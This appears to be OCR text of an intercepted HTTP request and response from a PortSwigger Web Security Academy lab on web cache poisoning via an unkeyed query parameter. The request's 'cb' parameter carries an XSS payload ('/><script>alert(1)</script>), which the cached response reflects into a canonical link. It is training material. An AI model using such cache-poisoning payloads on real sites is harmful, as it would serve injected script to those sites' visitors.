 Request
Response
P Raw Hex \n
Pretty Raw Hex Render
1 GET /?cb='/><script>alert(1)</script> HTTP/2
2 Host: 0a03005704b0d090802299cf00bd00e7.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 20
6 X-Cache: hit
7 Content-Length: 8457
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=st
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a03005704b0d090802299cf00bd00e7.web-security-academy.net/?cb
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">